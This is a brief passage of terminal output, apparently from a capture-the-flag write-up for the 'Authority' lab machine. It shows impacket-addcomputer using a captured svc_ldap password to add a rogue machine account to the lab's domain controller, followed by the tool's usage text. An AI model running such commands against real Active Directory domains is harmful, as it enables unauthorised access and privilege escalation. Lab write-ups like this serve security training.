 ❯ impacket-addcomputer authority.htb/svc_ldap:lDaP_1n_th3_cle4r! -dc-ip 10.10.11.222 -computer-name 'CAHOn3R' -computer-pass 'cahoner123'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Successfully added machine account CAHOn3R$ with password cahoner123.
❯ impacket-addcomputer -i
Impacket v0.11.0 - Copyright 2023 Fortra
usage: addcomputer.py [-h] [-domain-netbios NETBIOSNAME] [-computer-name COMPUTER-NAME$] [-computer-pass password] [-no-add] [-delete]
[-debug] [-method {SAMR,LDAPS}] [-port {139,445,636}] [-baseDN DC=test,DC=local]
[-computer-group CN=Computers,DC=test,DC=local] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key]
[-dc-host hostname] [-dc-ip ip]
[domain/]username[:password]
addcomputer.py: error: the following arguments are required: [domain/]username[:password]